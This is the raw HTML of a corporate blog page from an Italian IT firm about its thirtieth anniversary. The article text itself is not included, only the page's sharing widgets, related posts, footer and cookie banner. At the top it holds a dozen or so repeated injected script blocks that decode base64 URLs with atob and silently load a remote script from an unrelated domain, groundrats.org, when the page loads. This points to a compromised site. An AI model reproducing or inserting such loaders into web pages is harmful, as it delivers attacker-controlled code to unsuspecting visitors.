        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4196"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.info01.it/en/2022/01/12/30anni-e-non-dimostrarli/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4196"
				>
				<span id="sharing-twitter-4196" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4196"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.info01.it/en/2022/01/12/30anni-e-non-dimostrarli/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4196"
				>
				<span id="sharing-facebook-4196" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-129480186-4196-690fd078d4d9a' data-src='https://widgets.wp.com/likes/?ver=15.2#blog_id=129480186&amp;post_id=4196&amp;origin=www.info01.it&amp;obj_id=129480186-4196-690fd078d4d9a' data-name='like-post-frame-129480186-4196-690fd078d4d9a' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.info01.it/en/author/amministratore/" title="Posts by Amministratore" rel="author">Amministratore</a></span></span><span class="updated rich-snippet-hidden">2024-12-15T11:24:17+01:00</span><span>12 January 2022</span><span class="fusion-inline-sep">|</span><a href="https://www.info01.it/en/category/events/" rel="category tag">Events</a>, <a href="https://www.info01.it/en/category/events/" rel="category tag">Events</a>, <a href="https://www.info01.it/en/category/history/" rel="category tag">History</a>, <a href="https://www.info01.it/en/category/news_eng/" rel="category tag">News</a>, <a href="https://www.info01.it/en/category/news_eng/" rel="category tag">News</a>, <a href="https://www.info01.it/en/category/history/" rel="category tag">History</a><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Condividi sui Social</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.info01.it%2Fen%2F2022%2F01%2F12%2F30anni-e-non-dimostrarli%2F&amp;t=30%20Anni%20e%20non%20dimostrarli" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.info01.it%2Fen%2F2022%2F01%2F12%2F30anni-e-non-dimostrarli%2F&amp;text=30%20Anni%20e%20non%20dimostrarli" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.info01.it%2Fen%2F2022%2F01%2F12%2F30anni-e-non-dimostrarli%2F&amp;title=30%20Anni%20e%20non%20dimostrarli&amp;summary=Eccoci%20al%20traguardo%20dei%2030%20anni%2C%20il%2013%20gennaio%202022%2001%20Informatica%20Srl%20compie%2030%20anni%2C%20che%20storia.....%2C%20che%20avventura....%2C%20un%20percorso%20non%20privo%20di%20ostacoli%20ma%20che%20ci%20ha%20permesso%20di%20crescere%20sempre%20di%20pi%C3%B9%2C%20anno%20su%20anno.%C2%A0%20Il%202021%20%C3%A8%20stato%20il%20nostro%20anno%20dei%20" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.info01.it/en/2022/01/12/30anni-e-non-dimostrarli/&amp;subject=30%20Anni%20e%20non%20dimostrarli" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-underline sep-solid" style="margin-top:0px;margin-bottom:40px;border-bottom-color:#e0dede">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
					<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-scrollitems="1">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.info01.it/wp-content/uploads/2025/10/codice01Chart-500x383.jpg" srcset="https://www.info01.it/wp-content/uploads/2025/10/codice01Chart-500x383.jpg 1x, https://www.info01.it/wp-content/uploads/2025/10/codice01Chart-500x383@2x.jpg 2x" width="500" height="383" alt="Charts on Codice01" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.info01.it/en/2025/10/31/charts-on-codice01/">Charts on Codice01</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.info01.it/en/2025/10/31/charts-on-codice01/" aria-label="Charts on Codice01"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.info01.it/en/2025/10/31/charts-on-codice01/" target="_self" title="Charts on Codice01">Charts on Codice01</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">31 October 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.info01.it/en/2025/08/06/buone-vacanze/">Reduced service during the week of mid-August &#8211; servizio ridotto nella settimana di ferragosto</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.info01.it/en/2025/08/06/buone-vacanze/" aria-label="Reduced service during the week of mid-August &#8211; servizio ridotto nella settimana di ferragosto"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.info01.it/en/2025/08/06/buone-vacanze/" target="_self" title="Reduced service during the week of mid-August &#8211; servizio ridotto nella settimana di ferragosto">Reduced service during the week of mid-August &#8211; servizio ridotto nella settimana di ferragosto</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">6 August 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.info01.it/wp-content/uploads/2025/03/ESG_1-500x383.png" srcset="https://www.info01.it/wp-content/uploads/2025/03/ESG_1-500x383.png 1x, https://www.info01.it/wp-content/uploads/2025/03/ESG_1-500x383@2x.png 2x" width="500" height="383" alt="01 Informatica Srl: Commitment to Transparency, Sustainability, and Corporate Control" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.info01.it/en/2025/03/06/01-informatica-srl-impegno-per-la-trasparenza-la-sostenibilita-e-il-controllo-aziendale/">01 Informatica Srl: Commitment to Transparency, Sustainability, and Corporate Control</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.info01.it/en/2025/03/06/01-informatica-srl-impegno-per-la-trasparenza-la-sostenibilita-e-il-controllo-aziendale/" aria-label="01 Informatica Srl: Commitment to Transparency, Sustainability, and Corporate Control"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.info01.it/en/2025/03/06/01-informatica-srl-impegno-per-la-trasparenza-la-sostenibilita-e-il-controllo-aziendale/" target="_self" title="01 Informatica Srl: Commitment to Transparency, Sustainability, and Corporate Control">01 Informatica Srl: Commitment to Transparency, Sustainability, and Corporate Control</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">6 March 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.info01.it/wp-content/uploads/2024/03/esg-1-500x383.jpg" srcset="https://www.info01.it/wp-content/uploads/2024/03/esg-1-500x383.jpg 1x, https://www.info01.it/wp-content/uploads/2024/03/esg-1-500x383@2x.jpg 2x" width="500" height="383" alt="The Crucial Role of ESG Reporting in Today&#8217;s Economy" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.info01.it/en/2024/03/15/the-crucial-role-of-esg-reporting-in-todays-economy/">The Crucial Role of ESG Reporting in Today&#8217;s Economy</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.info01.it/en/2024/03/15/the-crucial-role-of-esg-reporting-in-todays-economy/" aria-label="The Crucial Role of ESG Reporting in Today&#8217;s Economy"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.info01.it/en/2024/03/15/the-crucial-role-of-esg-reporting-in-todays-economy/" target="_self" title="The Crucial Role of ESG Reporting in Today&#8217;s Economy">The Crucial Role of ESG Reporting in Today&#8217;s Economy</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">15 March 2024</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.info01.it/wp-content/uploads/2023/10/leadspace-500x383.jpg" srcset="https://www.info01.it/wp-content/uploads/2023/10/leadspace-500x383.jpg 1x, https://www.info01.it/wp-content/uploads/2023/10/leadspace-500x383@2x.jpg 2x" width="500" height="383" alt="L as in Licensing" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.info01.it/en/2023/10/14/l-as-in-licensing/">L as in Licensing</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.info01.it/en/2023/10/14/l-as-in-licensing/" aria-label="L as in Licensing"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.info01.it/en/2023/10/14/l-as-in-licensing/" target="_self" title="L as in Licensing">L as in Licensing</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">14 October 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.info01.it/wp-content/uploads/2023/10/cybersecury-500x383.jpg" srcset="https://www.info01.it/wp-content/uploads/2023/10/cybersecury-500x383.jpg 1x, https://www.info01.it/wp-content/uploads/2023/10/cybersecury-500x383@2x.jpg 2x" width="500" height="383" alt="Cybersecurity Risks and How to Defend Against Them" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.info01.it/en/2023/10/13/cybersecurity-risks-and-how-to-defend-against-them/">Cybersecurity Risks and How to Defend Against Them</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.info01.it/en/2023/10/13/cybersecurity-risks-and-how-to-defend-against-them/" aria-label="Cybersecurity Risks and How to Defend Against Them"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.info01.it/en/2023/10/13/cybersecurity-risks-and-how-to-defend-against-them/" target="_self" title="Cybersecurity Risks and How to Defend Against Them">Cybersecurity Risks and How to Defend Against Them</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">13 October 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
						
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><div style="text-align:center;">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.info01.it/2022/01/12/30anni-e-non-dimostrarli/"><img class="wpml-ls-flag" src="https://www.info01.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano"><span class="wpml-ls-native">Italiano</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.info01.it/en/2022/01/12/30anni-e-non-dimostrarli/"><img class="wpml-ls-flag" src="https://www.info01.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.info01.it/de/2022/01/12/30anni-e-non-dimostrarli/"><img class="wpml-ls-flag" src="https://www.info01.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch"><span class="wpml-ls-native">Deutsch</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.info01.it/fr/2022/01/12/30anni-e-non-dimostrarli/"><img class="wpml-ls-flag" src="https://www.info01.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français"><span class="wpml-ls-native">Français</span></a>
			</li></ul>
</div> </div></div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<p style="text-align:center;"><a href="https://www.info01.it/privacy/" >Privacy & Cookie Policy</a><br/>
01 Informatica Srl - Via Caravaggio, 23 - 51017 Pescia (PT) - Tel. +39.0572.445220 - P.iva: IT 01156360479</p>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Gestisci le preferenze dei cookies</h5><span><div class="cli-bar-container cli-style-v2"><div style="text-align:left">Utilizziamo cookies e altre tecnologie simili necessari per migliorare le tue esperienze di navigazione e per fornire i nostri servizi, come descritto in dettaglio nella nostra <a href="https://www.info01.it/privacy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Privacy Policy</a>. Utilizziamo questi cookie anche per capire come gli utenti utilizzano i nostri servizi per poterli migliorare (ad esempio, analizzando le interazioni con il sito).</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">CONSENTI TUTTI</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">IMPOSTAZIONI</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Impostazioni Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito utilizza anche cookies essenziali che non possono essere disattivati.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
					</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
